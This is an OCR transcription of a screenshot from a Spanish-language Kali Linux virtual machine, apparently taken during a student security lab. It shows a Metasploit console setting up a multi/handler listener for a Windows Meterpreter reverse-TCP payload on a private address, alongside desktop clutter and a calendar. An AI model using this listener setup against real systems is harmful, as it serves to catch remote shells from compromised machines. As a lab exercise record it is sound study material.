 Kali-Linux-2021.3-Angel Ramón Paz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~/Escritorio
6 Thunar
09:31 AM 54%
VBox_GAs_6
.1.28
ANGEL PAZ
Papelera
Sistema de
archivos
Carpeta
personal
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tc
p
payload ⇒ windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.20.111
LHOST ⇒ 192.168.20.111
resource (/root/.set/meta_config)> set LPORT 4445
LPORT ⇒ 4445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.20.111:4445
msf6 exploit(multi/handler) >
< noviembre > < 2021 >
dom lun mar mié jue vie sáb
44 31 1 2 3 4 5 6
45 7 8 9 10 11 12 13
46 14 15 16 17 18 19 20
47 21 22 23 24 25 26 27
48 28 29 30 1 2 3 4
49 5 6 7 8 9 10 11